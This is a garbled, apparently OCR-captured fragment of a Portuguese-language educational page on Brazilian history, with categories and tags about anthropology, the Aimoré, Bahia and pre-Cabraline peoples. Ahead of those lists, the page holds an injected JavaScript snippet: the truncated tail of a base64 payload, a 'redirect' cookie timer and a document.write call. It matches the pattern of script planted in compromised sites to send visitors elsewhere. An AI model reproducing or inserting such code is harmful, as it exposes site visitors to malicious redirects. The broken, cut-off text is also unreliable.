
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Antropologia
,
Biblioteca
,
História do Brasil
,
Textos Introdutórios
Tags
agricultura
,
aimorés
,
Bahia
,
brasil
,
conquista
,
escultura
,
História do Brasil
,
índios brasileiros
,
Material Didático
,
povos pré-cabralinos
,
povos